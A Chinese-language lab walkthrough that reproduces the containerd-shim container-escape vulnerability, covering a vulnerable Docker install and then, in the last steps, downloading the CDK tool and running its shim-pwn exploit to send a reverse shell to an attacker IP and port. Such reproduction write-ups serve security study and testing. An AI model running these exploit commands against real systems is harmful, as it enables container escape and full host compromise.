漏洞概述
containerd是行业标准的容器运行时,可作为Linux和Windows的守护程序使用。在版本1.3.9和1.4.3之前的容器中,容器填充的API不正确地暴露给主机网络容器。填充程序的API套接字的访问控制验证了连接过程的有效UID为0,但没有以其他方式限制对抽象Unix域套接字的访问。这将允许在与填充程序相同的网络名称空间中运行的恶意容器(有效UID为0,但特权降低)导致新进程以提升的特权运行。
影响版本
containerd < 1.4.3 containerd < 1.3.9
环境搭建
1.Ubuntu更换源
vim /etc/apt/sources.list #将文件内容替换为,这里为了速度快,我用了阿里的源 deb http://mirrors.aliyun.com/ubuntu/ xenial main restricted universe multiverse deb http://mirrors.aliyun.com/ubuntu/ xenial-security main restricted universe multiverse deb http://mirrors.aliyun.com/ubuntu/ xenial-updates main restricted universe multiverse deb http://mirrors.aliyun.com/ubuntu/ xenial-proposed main restricted universe multiverse deb http://mirrors.aliyun.com/ubuntu/ xenial-backports main restricted universe multiverse deb-src http://mirrors.aliyun.com/ubuntu/ xenial main restricted universe multiverse deb-src http://mirrors.aliyun.com/ubuntu/ xenial-security main restricted universe multiverse deb-src http://mirrors.aliyun.com/ubuntu/ xenial-updates main restricted universe multiverse deb-src http://mirrors.aliyun.com/ubuntu/ xenial-proposed main restricted universe multiverse deb-src http://mirrors.aliyun.com/ubuntu/ xenial-backports main restricted universe multiverse
2.更新Ubuntu,安装所需软件包
apt-get update apt-get install ca-certificates curl software-properties-common
3.添加官方GPG密钥
curl -fsSL https://download.docker.com/linux/ubuntu/gpg | apt-key add -
4.设置稳定的存储库
add-apt-repository "deb [arch=amd64] https://download.docker.com/linux/ubuntu xenial stable"
5.查看可安装的docker版本
apt-cache madison docker-ce
6.安装指定版本的docker
apt-get install docker-ce=<Version> docker-ce-cli=<Version> containerd.io=<Version>

apt-get install docker-ce=5:19.03.6~3-0~ubuntu-xenial docker-ce-cli=5:19.03.6~3-0~ubuntu-xenial containerd.io=1.2.4-1
7.下载一个容器
docker pull ubuntu:18.04
8.通过--net=host 作为启动参数来运行并进入一个容器:
docker run -it --net=host ubuntu:18.04 /bin/bash

9.在容器内执行 cat /proc/net/unix|grep -a "containerd-shim" 可看到抽象命名空间Unix域套接字.
10.由于docker没有wget工具,需要在docker里面下载wget
apt-get update apt-get install wget
11.下载exp并实现反弹shell,实现docker逃逸
wget https://github.com/Xyntax/CDK/releases/download/0.1.6/cdk_v0.1.6_release.tar.gz tar -zxvf cdk_v0.1.6_release.tar.gz
./cdk_linux_amd64 run shim-pwn [攻击机ip] [监听端口]
./cdk_linux_amd64 run shim-pwn 192.168.1.8 12345

12.攻击机监听1234端口,可看到docker逃逸成功。